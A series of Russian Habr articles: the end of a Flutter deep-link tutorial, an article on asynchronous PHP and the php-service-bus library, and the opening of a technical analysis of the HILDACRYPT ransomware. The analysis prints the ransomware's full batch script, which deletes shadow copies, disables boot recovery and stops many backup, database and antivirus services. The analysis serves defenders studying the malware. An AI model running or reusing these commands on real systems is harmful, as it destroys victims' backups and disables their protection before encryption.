uni\_links предоставляет нам два основных компонента - linkStream, по которому мы будем получать диплинки в уже стартовавшем приложении, и метод getInitialLink, через который мы получаем диплинк, стартовавший приложение.
Весь код обработки таких случаев:
```
class App extends StatefulWidget {
const App({Key? key}) : super(key: key);
@override
State createState() => \_AppState();
}
class \_AppState extends State {
@override
void initState() {
super.initState();
handleIncomingDeepLinks();
handleInitialDeepLink();
}
void handleIncomingDeepLinks() {
linkStream.listen((link) {
print(link);
});
}
Future handleInitialDeepLink() async {
final link = await getInitialLink();
if (link != null) {
print(link);
}
}
@override
Widget build(BuildContext context) {
return const Scaffold();
}
}
```
### Заключение
С большим удовольствием отвечу на появившиеся вопросы. Это моя первая статья на Хабре, и любая обратная связь будет очень полезной! | https://habr.com/ru/post/692930/ | null | ru | null |
# Асинхронный PHP и история одного велосипеда
После выхода PHP7 появилась возможность сравнительно небольшой ценой писать долгоживущие приложения. Для программистов стали доступны такие проекты, как `prooph`, `broadway`, `tactician`, `messenger`, авторы которых берут на себя решение наиболее частых проблем. Но что если сделать небольшой шаг вперёд, углубившись в вопрос?
Попробуем разобрать судьбу ещё одного велосипеда, который позволяет реализовать Publish/Subscribe приложение.
Для начала постараемся вкратце рассмотреть современные тенденции в мире PHP, а также поверхностно коснёмся асинхронной работы.
### PHP создан, чтобы умирать
Долгое время PHP использовался в основном в схеме работы request/response. С точки зрения разработчиков это довольно удобно, ведь нет необходимости беспокоиться об утечках памяти, следить за подключениями.
Все запросы будут выполнены изолированно друг от друга, занимаемые ресурсы высвобождены, а подключения, например, к базе данных закрыты при завершении процесса.
В качестве примера можно взять обычное CRUD приложение, написанное на базе фреймворка Symfony. Для того, чтобы выполнить чтение из базы данных и вернуть JSON, необходимо выполнить ряд шагов (для экономии места и времени исключим шаги по генерации/выполнению опкодов):
* Разбор конфигурации;
* Компиляция контейнера;
* Маршрутизация запроса;
* Выполнение;
* Рендеринг результата.
Как и в случае с PHP (использование акселераторов), фреймворк активно пользуется кешированием (часть задач не будет выполнена при следующем запросе), а также отложенной инициализацией. Начиная с версии 7.4 станет доступен [preload](https://wiki.php.net/rfc/preload), который позволит дополнительно оптимизировать инициализацию приложения.
Тем не менее, полностью все накладные расходы на инициализацию убрать не получится.
### Поможем PHP выжить
Решение проблемы выглядит довольно простым: если запускать приложение каждый раз слишком дорого, то его надо инициализировать единожды и затем просто передавать ему запросы, контролируя их выполнение.
В экосистеме PHP есть такие проекты, как [php-pm](https://github.com/php-pm/php-pm) и [RoadRunner](https://github.com/spiral/roadrunner). Оба концептуально делают одно и то же:
* Создаётся родительский процесс, который выполняет роль супервайзера;
* Создаётся пул дочерних процессов;
* При получении запроса master извлекает из пула процесс, передаёт ему запрос. Клиент в это время удерживается в ожидании;
* Как только задача выполнена, master возвращает результат клиенту, а дочерний процесс отправляется обратно в пул.
Если какой-либо дочерний процесс умирает, то супервайзер создаёт его вновь и добавляет в пул. Мы сделали из нашего приложения демона с одной единственной целью: убрать накладные расходы на инициализацию, существенно повысив скорость обработки запросов. Это самый безболезненный способ повышения производительности, но не единственный.
> Примечание:
>
> в сети гуляет множество примеров из серии «берём ReactPHP и ускоряем Laravel в N раз». Важно понимать разницу между демонизацией (и, как следствие, экономии времени на бутстрапинге приложения) и многозадачностью.
>
> При использовании php-pm или roadrunner ваш код не становится неблокирующим. Вы просто экономите время на инициализации.
>
> Сравнивать php-pm, roadrunner и ReactPHP/Amp/Swoole некорректно по определению.
##### PHP и I/O
Взаимодействие с I/O в PHP по умолчанию выполняется в блокирующем режиме. Это означает то, что если мы выполним запрос на обновление информации в таблице, то поток выполнения приостановится в ожидании ответа от базы данных. Чем больше таких вызовов в процессе обработки запроса, тем большее время ресурсы сервера простаивают. Ведь в процессе обработки запроса нам необходимо несколько раз сходить в базу данных, записать что-либо в лог, да и вернуть клиенту результат, в конце концов — тоже блокирующая операция.
> Представьте, что вы — оператор call-центра и вам за час надо обзвонить 50 клиентов.
>
> Вы набираете первый номер, а там занято (абонент обсуждает по телефону последнюю серию Игры Престолов и то, во что скатился сериал).
>
> И вот вы сидите и до победы пытаетесь до него дозвониться. Время идёт, смена подходит к концу. Потеряв 40 минут на попытку дозвониться до первого абонента, вы упустили возможность связаться с прочими и закономерно получили от начальника.
>
> Но вы можете поступить иначе: не дожидаться пока первый абонент освободится и как только услышали гудки, положить трубку и начать набор следующего номера. К первому можно вернуться несколько позднее.
>
> При таком подходе шансы обзвонить максимальное количество человек сильно повышаются, а скорость вашей работы не упирается в самую медленную задачу.
Код, который не блокирует поток выполнения (не использует блокирующих I/O вызовов, а также функций вроде `sleep()`), называют асинхронным.
Вернёмся к нашему Symfony CRUD приложению. Практически невозможно его заставить работать в асинхронном режиме из-за обилия использования блокирующих функций: вся работа с конфигами, кешами, логированием, рендерингом ответа, взаимодействие с базой данных.
Но это всё условности, давайте попробуем выкинуть Symfony и воспользоваться для решения нашей задачи [Amp](https://amphp.org/amp/), который предоставляет реализацию Event Loop (включающую ряд биндингов), Promises и Coroutines в качестве вишенки на тортик.
Promise — это один из способов организации асинхронного кода. Например, нам необходимо выполнить обращение к какому-либо http ресурсу.
Мы создаём объект запроса и передаём его в транспорт, который возвращает нам Promise, содержащий текущее состояние. Всего возможны три состояния:
* Успех: наш запрос был успешно выполнен;
* Ошибка: в процессе выполнения запроса что-то пошло не так (например, сервер вернул 500 ответ);
* Ожидание: обработка запроса ещё не началась.
Каждый Promise имеет один метод (в примере разбирается [Promise от Amp](https://amphp.org/amp/promises/)) — `onResolve()`, в который передаётся callback функция с двумя аргументами
```
$promise->onResolve(
static function(?/Throwable $throwable, $result): void {
if(null !== $throwable) {
/** Произошла ошибка */
return;
}
/** Успех */
}
);
```
После того, как мы получили Promise, возникает вопрос: а кто будет следить за его состоянием и сообщит нам об изменении статуса?
Для этого используется Event Loop.
В сущности, Event Loop — это планировщик, который контролирует выполнение. Как только выполнение задачи будет завершено (не важно, как), будет вызван callable, который мы передали в Promise.
Что касается нюансов, то я бы рекомендовал почитать статью от Никиты Попова: [Cooperative multitasking using coroutines](https://nikic.github.io/2012/12/22/Cooperative-multitasking-using-coroutines-in-PHP.html). Она поможет внести некоторую ясность относительно того, что происходит и причём тут генераторы.
Вооружившись новыми знаниями попробуем вернуться к нашей задаче по рендерингу JSON.
[Пример](https://github.com/amphp/http-server/blob/master/examples/hello-world.php) обработки входящего http запроса с помощью [amphp/http-server](https://github.com/amphp/http-server).
Как только мы получили запрос, выполняется асинхронное чтение из базы данных (получаем Promise) и по его завершению пользователю будет отдан заветный JSON, сформированный на основании полученных данных.
> Если нам необходимо слушать один порт из нескольких процессов, можно посмотреть в сторону [amphp/cluster](https://github.com/amphp/cluster)
Основное различие в том, что один единственный процесс может обслуживать несколько запросов единовременно за счёт того, что поток выполнения не заблокирован. Клиент получит свой ответ тогда, когда завершится чтение из базы данных, а пока ответа нет, можно заняться обслуживанием следующего запроса.
### Дивный мир асинхронного PHP
> Дисклеймер
>
> Асинхронный PHP рассматривается в контексте экзотики и не считается чем-то здоровым/нормальным. В основном будут ждать смешки в стиле «возьми GO/Kotlin, дура» и т.д. Я бы не сказал, что эти люди не правы, но...
Существует ряд проектов, которые помогают в написании неблокирующего PHP кода. В рамках статьи я не стану полностью разбирать все плюсы и минусы, а постараюсь лишь поверхностно рассмотреть каждый из них.
##### [Swoole](https://www.swoole.co.uk/)
Асинхронный фреймворк, написанный в отличии от остальных на Си и поставляемый в виде расширения к PHP. Обладает, пожалуй, лучшими показателями производительности на текущий момент.
Имеется реализация каналов, корутин и прочих вкусных штук, но есть у него 1 большой минус — документация. Она хоть и отчасти на английском языке, но на мой взгляд не очень детализирована, а сам api не очень очевидный.
Что касается комьюнити, то тоже не всё просто и однозначно. Лично я не знаю ни одного живого человека, кто использует Swoole в бою. Возможно, я поборю свои страхи и мигрирую на него, но это случится не в ближайшее время.
К минусам можно добавить ещё и то, что внести свой вклад в проект (с помощью pull request) с какими-либо изменениями тоже затруднительно в случае, если не знаешь Си на должном уровне.
##### [Workerman](https://github.com/walkor/Workerman)
Если и проигрывает в скорости своему конкуренту (речь о Swoole), то не сильно ощутимо и разницей в ряде сценариев можно пренебречь.
Имеет интеграцию с ReactPHP, что в свою очередь расширяет количество имплементаций инфраструктурных моментов. Для экономии места, минусы опишу вместе с ReactPHP.
##### [ReactPHP](https://reactphp.org/)
К плюсам можно отнести довольно большое комьюнити и огромное количество примеров. Минусы же начинают проявляться в процессе использования — это концепция Promise.
Если необходимо выполнить несколько асинхронных операций, код превращается в бесконечную портянку вызовов then (вот [пример простого подключения к RabbiqMQ](https://github.com/jakubkulhan/bunny#asynchronous-usage) без создания exchange/queue и их биндингов).
При некоторой доработке напильником (считается нормой), можно получить реализацию корутин, которая поможет избавиться от Promise hell.
Без проекта [recoilphp/recoil](https://github.com/recoilphp) использовать ReactPHP, на мой взгляд, не представляется возможным в сколько-нибудь вменяемом приложении.
Так же, помимо всего прочего, складывается ощущение, что его разработка очень сильно замедлилась. Не хватает, например, нормальной работы с PostgreSQL.
##### [Amp](https://amphp.org/amp/)
На мой взгляд самый лучший из вариантов, существующих на текущий момент времени.
Помимо привычных Promise, есть реализация Coroutine, что здорово облегчает процесс разработки и код выглядит наиболее привычно для PHP программистов.
Разработчики постоянно дополняют и улучшают проект, с обратной связью так же нет никаких проблем.
К сожалению, при всех плюсах фреймворка, комьюнити относительно небольшое, но при этом есть реализации, например, работы с PostgreSQL, а также всех базовых вещей (файловая система, http клиент, DNS, etc).
Мне ещё не совсем понятна судьба проекта ext-async, но ребята идут с ним в ногу. Что из этого получится в 3-й версии, покажет время.
### Приступаем к реализации
Итак, мы немного разобрали теоретическую часть, самое время переходить к практике и набивать шишки.
Для начала немного формализуем требования:
* Асинхронный обмен сообщениями (само понятие `message` можно разделить на 2 типа)
+ `command`: указание на необходимость выполнить задачу. Не возвращает результат (как минимум, в случае асинхронного общения);
+ `event`: сообщает о каком-либо изменении состояния (например, в следствии команды).
* Неблокирующий формат работы с I/O;
* Возможность легко увеличить количество обработчиков;
* Возможность писать обработчики сообщений на любом языке.
> Любое сообщение по своей сути является простой структурой и разделяются лишь семантикой. Именование сообщений крайне важно с точки зрения понимания типа и назначения (хоть и в примере этот момент проигнорирован).
По списку требований лучше всего подходит простая реализация [Publish/Subscribe](https://docs.microsoft.com/en-us/azure/architecture/patterns/publisher-subscriber) паттерна.
Чтобы обеспечить распределённое выполнение, в качестве брокера сообщений воспользуемся RabbitMQ.
Прототип был написан с помощью [ReactPHP](https://reactphp.org/), [Bunny](https://github.com/jakubkulhan/bunny) и [DoctrineDBAL](https://github.com/doctrine/dbal).
Внимательный читатель мог заметить, что Dbal использует внутри блокирующие вызовы pdo/mysqli, но на текущем этапе это было не особо важно, так как надо было понимать, что должно получиться в итоге.
Одной из проблем стало отсутствие библиотек для работы с PostgreSQL. Какие-то наброски есть, но этого недостаточно для полноценной работы (об этом ниже).
После непродолжительных изысканий ReactPHP был убран в пользу Amp, так как он относительно простой и очень активно развивается.
##### RabbitMQ транспорт
Но при всех плюсах Amp была 1 проблема: драйвера для RabbitMQ у Amp готового нет ([Bunny](https://github.com/jakubkulhan/bunny) поддерживает только ReactPHP).
В теории, Amp позволяет использовать Promise от конкурента. Казалось бы, всё должно быть просто, но для работы с сокетами в библиотеке используется Event Loop от ReactPHP.
В один момент времени, очевидно, не может быть запущено двух разных Event Loop'ов, поэтому я не мог воспользоваться функцией [adapt()](https://github.com/Amphp/Amp/blob/master/lib/functions.php#L267).
К сожалению, качество кода в bunny оставляло желать лучшего и адекватно подменить одну реализацию на другую не получилось. Что бы не останавливать работу было принято решение немного переписать библиотеку так, чтобы она заработала с Amp и не приводила к блокировке потока выполнения.
Данная адаптация выглядела очень страшно, всё время мне за неё было безумно стыдно, но самое главное — она работала. Ну а так как нет ничего более постоянного, чем временное, адаптер остался в ожидании человека, которому не лень будет заниматься реализацией драйвера.
И такой человек нашёлся. Проект [PHPinnacle](https://github.com/phpinnacle), помимо всего прочего, предоставляет реализацию [адаптера](https://github.com/phpinnacle/ridge), заточенного под использование Amp.
> Автора зовут Антон Шабовта, который [расскажет про асинхронный php](https://phprussia.ru/2019/abstracts/5013) в рамках [PHP Russia](https://phprussia.ru/2019) и про [разработку драйверов](https://fwdays.com/en/event/php-fwdays-2019/review/implementing-async-binary-clients-in-php) на [PHP fwdays](https://fwdays.com/en/event/php-fwdays-2019).
##### PostgreSQL
Вторая особенность работы — взаимодействие с базой данных. В условиях «традиционного» PHP у нас всё просто: есть подключение и все запросы выполняются последовательно.
В случае с асинхронным выполнением, мы должны уметь единовременно выполнять несколько запросов (например, 3 транзакции). Для того, чтобы иметь такую возможность, необходима реализация пула соединений.
Механизм работы довольно простой:
* мы открываем *N* соединений при старте (либо отложенная инициализация, не суть);
* при необходимости мы забираем из пула соединение, гарантируя что им не сможет воспользоваться никто другой;
* выполняем запрос и либо уничтожаем подключение, либо возвращаем его в пул (предпочтительно).
Во-первых, это нам позволяет запускать несколько транзакций в один момент времени, а, во-вторых, ускоряет работу за счёт наличия уже открытых соединений. У Amp есть компонент [amphp/postgres](https://github.com/amphp/postgres). Он берёт на себя работу с подключениями: следит за их количеством, сроком жизни и всё это без блокирования потока выполнения.
К слову сказать, при использовании, например, ReactPHP, это придётся реализовать самостоятельно если вы захотите работать с базой данных.
##### Mutex
Для эффективной и, самое главное, правильной работы приложения необходимо реализовать что-то на подобии мьютексов. Мы можем выделить 3 сценария их использования:
* В рамках одного процесса подойдёт простой in memory механизм без всяких излишков;
* Если мы хотим обеспечить блокировку в нескольких процессах, то можно воспользоваться файловой системой (разумеется, в неблокирующем режиме);
* Если в разрезе нескольких серверов, то тут уже надо думать о чём-то вроде Zookeeper.
Мьютексы нужны для решения проблем, связанных с [race condition](https://ru.wikipedia.org/wiki/%D0%A1%D0%BE%D1%81%D1%82%D0%BE%D1%8F%D0%BD%D0%B8%D0%B5_%D0%B3%D0%BE%D0%BD%D0%BA%D0%B8). Ведь мы не знаем (и не можем знать) в каком порядке у нас будут выполняться задачи, но тем не менее мы должны обеспечивать целостность данных.
##### Логирование/контексты
Для логирования используется уже ставший стандартом [Monolog](https://github.com/Seldaek/monolog), но с некоторыми оговорками: мы не можем использовать встроенные хэндлеры, так как они будут приводить к блокировкам.
Для записи в stdOut можно взять [amphp/log](https://github.com/amphp/log), либо написать простую отправку сообщений в какой-нибудь Graylog.
Так как в один момент времени у нас может обрабатывать множество задач и при записи логов необходимо понимать, в каком контексте пишутся данные. В ходе экспериментов было принято решение сделать `trace_id` ([Distributed tracing](https://microservices.io/patterns/observability/distributed-tracing.html)). Суть в том, что вся цепочка вызовов должна сопровождаться сквозным идентификатором, который можно отследить. Дополнительно в момент приёма сообщения генерируется `package_id`, который указывает именно на полученное сообщение.
Таким образом при использовании обоих идентификаторов мы можем легко отследить к чему относится конкретная запись. Всё дело в том, что в традиционном PHP все записи у нас попадают в лог в основном в том порядке, в котором они были записаны. В случае с асинхронным выполнением, никакой закономерности в порядке записей нет.
##### Terminating
Ещё один из нюансов асинхронной разработки — контроль за отключением нашего демона. Если просто убить процесс, то все выполняющиеся задачи не будут завершены, а данные будут потеряны.В обычном подходе такая проблема также есть, но она не столь велика, ведь одновременно выполняется лишь одна задача.
Что бы корректно завершить выполнение нам необходимо:
* Отменить подписку на очередь. Иными словами, сделать невозможным приём новых сообщений;
* Доделать все оставшиеся задачи (дождаться резолвинга промисов);
* И только после этого завершить работу скрипта.
##### Утечки, отладка
Вопреки распространённому мнению, в современном PHP не так уж и просто столкнуться с ситуациями, при которых возникает утечка памяти. Необходимо сделать что-то абсолютно неправильно.
Тем не менее, единожды столкнулся и с этим, но из-за банальной невнимательности. Во время реализации heartbeat сделал так, что каждые 40 секунд добавлялся новый таймер для опроса подключения. Не трудно догадаться, что спустя некоторое время использование памяти начинало ползти вверх и довольно быстро.
Также, помимо всего прочего, написал простенький watcher, который опционально будет запускаться каждые 10 минут и вызывать [gc\_collect\_cycles()](https://www.php.net/manual/ru/function.gc-collect-cycles.php) и [gc\_mem\_caches()](https://php.net/manual/ru/function.gc-mem-caches.php).
Но принудительный запуск сборщика мусора не является чем-то нужным и принципиальным.
Для того, чтобы постоянно видеть использование памяти, в логирование был добавлен стандартный [MemoryUsageProcessor](https://github.com/Seldaek/monolog/blob/master/src/Monolog/Processor/MemoryUsageProcessor.php).
Если возникает мысль о том, что Event Loop чем-то блокируется, это можно также легко проверить: достаточно подключить [LoopBlockWatcher](https://github.com/php-service-bus/service-bus/blob/v3.2/src/Infrastructure/Watchers/LoopBlockWatcher.php).
Но необходимо убедиться, что данный наблюдатель не запускается в production окружении. Эта возможность используется исключительно во время разработки.
### Результаты
На свет появился очередной велосипед: [php-service-bus](https://github.com/php-service-bus), который позволяет реализовать Message Based приложение.
Попробуем сделать простой демон, который принимает команду и отправляет событие в качестве реакции:
```
composer create-project php-service-bus/skeleton pub-sub-example
cd pub-sub-example
docker-compose up --build -d
```
Пока сервис запускается, мы можем немного разобраться в том, как устроен пример.
В файле `/bin/consumer` описана инициализация демона, а также конфигурация запуска.
В директории `/src` находится 3 файла: `Ping` выполняет роль команды; `Pong`: выступает в качестве события; `PingService`: контейнер, содержащий наши обработчики.
Если остановиться подробнее на `PingService`, то в нём можно увидеть 2 метода:
```
/** @CommandHandler() */
public function handle(Ping $command, KernelContext $context): Promise
{
return $context->delivery(new Pong());
}
/** @EventListener() */
public function whenPong(Pong $event, KernelContext $context): void
{
$context->logContextMessage('Pong message received');
}
```
* `handle` является обработчиком команды (для каждой команды в приложении может быть только 1 обработчик). Все обработчики команд помечаются аннотацией `@CommandHandler`;
+ Метод возвращает Promise потому, что в нём используется отправка сообщения в RabbitMQ (с помощью метода `delivery()`). Соответственно задача будет выполнена только после того, как от RabbitMQ будет получено подтверждение записи.
* `whenPong` — слушатель события `Pong`. Слушателей напротив может быть сколько угодно и каждый из них выполняется независимо. Слушатели событий помечаются аннотацией `@EventListener`;
> Привычные события, представленные в современных фреймворках — не совсем события. Это, скорее, хуки, необходимые в качестве точек расширения. События же в контексте php-service-bus невозможно модифицировать, отменить, а ошибка во время обработки в одном подписчике не повлияет на второго.
>
>
Любой обработчик содержит минимум 2 аргумента: собственно, само сообщение (всегда идёт первым) и контекст. Контекст содержит в себе методы по работе с входящим сообщением, метод отправки сообщения в шину, а также несколько хэлперов (например, логирование).
Наш пример получает команду `Ping`, при её получении отправляет событие `Pong`. При получении события записывается лог.
Для примера есть файл, запустив который мы отправим сообщение в RabbitMQ:
```
tools/ping
```
Если подвести некоторые итоги, то php-service-bus позволяет относительно легко реализовать приложение, использующее Message based архитектуру.
Ping\Pong, указанный в примере — это, по сути, обычный `Hello, world` и не несёт в себе никакой ценности.
Чтобы узнать про все возможности, можно обратиться к [документации](https://github.com/php-service-bus/documentation).
Если сама тема будет кому-либо интересна, распишу дополнительно как применяется, например, Saga pattern (Process manager) и какие проблемы можно решить с его помощью.
### Ну и как же не померяться
Что касается производительности, то есть [сравнение с symfony/messenger](https://github.com/php-service-bus/performance-comparison).
Оно не очень объективное, так как сравнивается мягкое с тёплым, но прекрасно демонстрирует преимущества неблокирующих вызовов. | https://habr.com/ru/post/451916/ | null | ru | null |
# HILDACRYPT: новая программа-вымогатель наносит удар по системам резервного копирования и антивирусным решениям
Привет, Хабр! И снова мы рассказываем о свежих версиях вредоносного ПО из категории Ransomware. HILDACRYPT — это новая программа-вымогатель, представитель обнаруженного в августе 2019 года семейства Hilda, названного в честь мультфильма стримингового сервиса Netflix, который был использован для распространения ПО. Сегодня мы знакомимся с техническими особенностями работы этого обновленного вируса-вымогателя.

В первой версии вымогателей Hilda ссылка на размещенный на Youtube [трейлер](https://www.youtube.com/watch?v=XCojP2Ubuto) мультипликационного сериала содержалась в письме о выкупе. HILDACRYPT же маскируется под легитимный установщик XAMPP — простой в установке дистрибутив Apache, включающий MariaDB, PHP и Perl. При этом у криптолокера другое имя файла — xamp. Кроме того, файл программы-вымогателя не имеет электронной подписи.
### Статический анализ
Программа-вымогатель содержится в файле PE32 .NET, написанном под MS Windows. Его размер составляет 135 168 байт. Как основной программный код, так и код программы-защитника написаны на С#. Согласно отметке о дате и времени компиляции, двоичный файл был создан 14 сентября 2019 года.
По данным Detect It Easy, вирус-вымогатель заархивирован с помощью Confuser и ConfuserEx, но эти обфускаторы такие же, как прежде, только ConfuserEx является преемником Confuser, так что сигнатуры их кодов являются схожими.
HILDACRYPT действительно запакован с помощью ConfuserEx.

SHA-256: 7b0dcc7645642c141deb03377b451d3f873724c254797e3578ef8445a38ece8a
### Вектор атаки
Скорее всего, программа-вымогатель была обнаружена на одном из сайтов, посвященных веб-программированию, маскируясь под легитимную программу XAMPP.
Всю цепочку заражения можно увидеть в [app.any.run sandbox](https://app.any.run/tasks/abe20240-2f3c-40cf-b5dd-4f0088ab1c5a/).
### Обфускация
Строки программы-вымогателя хранятся в зашифрованном виде. При запуске HILDACRYPT расшифровывает их с помощью Base64 и AES-256-CBC.

### Установка
Прежде всего программа-вымогатель создает в %AppData\Roaming% папку, у которой параметр GUID (Globally Unique Identifier)генерируется случайным образом. Добавляя в это расположение bat-файл, вирус-вымогатель запускает его с помощью cmd.exe:
*cmd.exe /c \ JKfgkgj3hjgfhjka.bat \ & exit*
Затем он начинает выполнение пакетного скрипта, чтобы отключить системные функции или службы.

Скрипт содержит длинный список команд, с помощью которых уничтожаются теневые копии, отключается SQL-сервер, резервное копирование и антивирусные решения.
Например, он безуспешно пытается остановить службы резервного копирования Acronis Backup. Кроме того, он атакует системы резервного копирования и антивирусные решения следующих поставщиков: Veeam, Sophos, Kaspersky, McAfee и других.
```
@echo off
:: Not really a fan of ponies, cartoon girls are better, don't you think?
vssadmin resize shadowstorage /for=c: /on=c: /maxsize=401MB
vssadmin resize shadowstorage /for=c: /on=c: /maxsize=unbounded
vssadmin resize shadowstorage /for=d: /on=d: /maxsize=401MB
vssadmin resize shadowstorage /for=d: /on=d: /maxsize=unbounded
vssadmin resize shadowstorage /for=e: /on=e: /maxsize=401MB
vssadmin resize shadowstorage /for=e: /on=e: /maxsize=unbounded
vssadmin resize shadowstorage /for=f: /on=f: /maxsize=401MB
vssadmin resize shadowstorage /for=f: /on=f: /maxsize=unbounded
vssadmin resize shadowstorage /for=g: /on=g: /maxsize=401MB
vssadmin resize shadowstorage /for=g: /on=g: /maxsize=unbounded
vssadmin resize shadowstorage /for=h: /on=h: /maxsize=401MB
vssadmin resize shadowstorage /for=h: /on=h: /maxsize=unbounded
bcdedit /set {default} recoveryenabled No
bcdedit /set {default} bootstatuspolicy ignoreallfailures
vssadmin Delete Shadows /all /quiet
net stop SQLAgent$SYSTEM_BGC /y
net stop “Sophos Device Control Service” /y
net stop macmnsvc /y
net stop SQLAgent$ECWDB2 /y
net stop “Zoolz 2 Service” /y
net stop McTaskManager /y
net stop “Sophos AutoUpdate Service” /y
net stop “Sophos System Protection Service” /y
net stop EraserSvc11710 /y
net stop PDVFSService /y
net stop SQLAgent$PROFXENGAGEMENT /y
net stop SAVService /y
net stop MSSQLFDLauncher$TPSAMA /y
net stop EPSecurityService /y
net stop SQLAgent$SOPHOS /y
net stop “Symantec System Recovery” /y
net stop Antivirus /y
net stop SstpSvc /y
net stop MSOLAP$SQL_2008 /y
net stop TrueKeyServiceHelper /y
net stop sacsvr /y
net stop VeeamNFSSvc /y
net stop FA_Scheduler /y
net stop SAVAdminService /y
net stop EPUpdateService /y
net stop VeeamTransportSvc /y
net stop “Sophos Health Service” /y
net stop bedbg /y
net stop MSSQLSERVER /y
net stop KAVFS /y
net stop Smcinst /y
net stop MSSQLServerADHelper100 /y
net stop TmCCSF /y
net stop wbengine /y
net stop SQLWriter /y
net stop MSSQLFDLauncher$TPS /y
net stop SmcService /y
net stop ReportServer$TPSAMA /y
net stop swi_update /y
net stop AcrSch2Svc /y
net stop MSSQL$SYSTEM_BGC /y
net stop VeeamBrokerSvc /y
net stop MSSQLFDLauncher$PROFXENGAGEMENT /y
net stop VeeamDeploymentService /y
net stop SQLAgent$TPS /y
net stop DCAgent /y
net stop “Sophos Message Router” /y
net stop MSSQLFDLauncher$SBSMONITORING /y
net stop wbengine /y
net stop MySQL80 /y
net stop MSOLAP$SYSTEM_BGC /y
net stop ReportServer$TPS /y
net stop MSSQL$ECWDB2 /y
net stop SntpService /y
net stop SQLSERVERAGENT /y
net stop BackupExecManagementService /y
net stop SMTPSvc /y
net stop mfefire /y
net stop BackupExecRPCService /y
net stop MSSQL$VEEAMSQL2008R2 /y
net stop klnagent /y
net stop MSExchangeSA /y
net stop MSSQLServerADHelper /y
net stop SQLTELEMETRY /y
net stop “Sophos Clean Service” /y
net stop swi_update_64 /y
net stop “Sophos Web Control Service” /y
net stop EhttpSrv /y
net stop POP3Svc /y
net stop MSOLAP$TPSAMA /y
net stop McAfeeEngineService /y
net stop “Veeam Backup Catalog Data Service” /
net stop MSSQL$SBSMONITORING /y
net stop ReportServer$SYSTEM_BGC /y
net stop AcronisAgent /y
net stop KAVFSGT /y
net stop BackupExecDeviceMediaService /y
net stop MySQL57 /y
net stop McAfeeFrameworkMcAfeeFramework /y
net stop TrueKey /y
net stop VeeamMountSvc /y
net stop MsDtsServer110 /y
net stop SQLAgent$BKUPEXEC /y
net stop UI0Detect /y
net stop ReportServer /y
net stop SQLTELEMETRY$ECWDB2 /y
net stop MSSQLFDLauncher$SYSTEM_BGC /y
net stop MSSQL$BKUPEXEC /y
net stop SQLAgent$PRACTTICEBGC /y
net stop MSExchangeSRS /y
net stop SQLAgent$VEEAMSQL2008R2 /y
net stop McShield /y
net stop SepMasterService /y
net stop “Sophos MCS Client” /y
net stop VeeamCatalogSvc /y
net stop SQLAgent$SHAREPOINT /y
net stop NetMsmqActivator /y
net stop kavfsslp /y
net stop tmlisten /y
net stop ShMonitor /y
net stop MsDtsServer /y
net stop SQLAgent$SQL_2008 /y
net stop SDRSVC /y
net stop IISAdmin /y
net stop SQLAgent$PRACTTICEMGT /y
net stop BackupExecJobEngine /y
net stop SQLAgent$VEEAMSQL2008R2 /y
net stop BackupExecAgentBrowser /y
net stop VeeamHvIntegrationSvc /y
net stop masvc /y
net stop W3Svc /y
net stop “SQLsafe Backup Service” /y
net stop SQLAgent$CXDB /y
net stop SQLBrowser /y
net stop MSSQLFDLauncher$SQL_2008 /y
net stop VeeamBackupSvc /y
net stop “Sophos Safestore Service” /y
net stop svcGenericHost /y
net stop ntrtscan /y
net stop SQLAgent$VEEAMSQL2012 /y
net stop MSExchangeMGMT /y
net stop SamSs /y
net stop MSExchangeES /y
net stop MBAMService /y
net stop EsgShKernel /y
net stop ESHASRV /y
net stop MSSQL$TPSAMA /y
net stop SQLAgent$CITRIX_METAFRAME /y
net stop VeeamCloudSvc /y
net stop “Sophos File Scanner Service” /y
net stop “Sophos Agent” /y
net stop MBEndpointAgent /y
net stop swi_service /y
net stop MSSQL$PRACTICEMGT /y
net stop SQLAgent$TPSAMA /y
net stop McAfeeFramework /y
net stop “Enterprise Client Service” /y
net stop SQLAgent$SBSMONITORING /y
net stop MSSQL$VEEAMSQL2012 /y
net stop swi_filter /y
net stop SQLSafeOLRService /y
net stop BackupExecVSSProvider /y
net stop VeeamEnterpriseManagerSvc /y
net stop SQLAgent$SQLEXPRESS /y
net stop OracleClientCache80 /y
net stop MSSQL$PROFXENGAGEMENT /y
net stop IMAP4Svc /y
net stop ARSM /y
net stop MSExchangeIS /y
net stop AVP /y
net stop MSSQLFDLauncher /y
net stop MSExchangeMTA /y
net stop TrueKeyScheduler /y
net stop MSSQL$SOPHOS /y
net stop “SQL Backups” /y
net stop MSSQL$TPS /y
net stop mfemms /y
net stop MsDtsServer100 /y
net stop MSSQL$SHAREPOINT /y
net stop WRSVC /y
net stop mfevtp /y
net stop msftesql$PROD /y
net stop mozyprobackup /y
net stop MSSQL$SQL_2008 /y
net stop SNAC /y
net stop ReportServer$SQL_2008 /y
net stop BackupExecAgentAccelerator /y
net stop MSSQL$SQLEXPRESS /y
net stop MSSQL$PRACTTICEBGC /y
net stop VeeamRESTSvc /y
net stop sophossps /y
net stop ekrn /y
net stop MMS /y
net stop “Sophos MCS Agent” /y
net stop RESvc /y
net stop “Acronis VSS Provider” /y
net stop MSSQL$VEEAMSQL2008R2 /y
net stop MSSQLFDLauncher$SHAREPOINT /y
net stop “SQLsafe Filter Service” /y
net stop MSSQL$PROD /y
net stop SQLAgent$PROD /y
net stop MSOLAP$TPS /y
net stop VeeamDeploySvc /y
net stop MSSQLServerOLAPService /y
del %0
```
После того, как упомянутые выше службы и процессы отключены, криптолокер собирает информацию обо всех работающих процессах, используя команду tasklist, чтобы убедиться в том, что все необходимые службы неработоспособны.
*tasklist v /fo csv*
По этой команде выводится подробный список работающих процессов, элементы которого разделены знаком «,».
*"\«csrss.exe\»,\«448\»,\«services\»,\«0\»,\«1�896 ��\»,\«unknown\»,\"�/�\",\«0:00:03\»,\"�/�\""*

После этой проверки программа-вымогатель начинает процесс шифрования.
### Шифрование
#### Шифрование файлов
HILDACRYPT проходит по всему найденному содержимому жестких дисков, кроме папок Recycle.Bin и Reference Assemblies\\Microsoft. В последнем содержатся критически важные файлы dll, pdb, и пр. для приложений .Net, которые могут повлиять на работу программы-вымогателя. Для поиска файлов, которые будут зашифрованы, используется следующий список расширений:
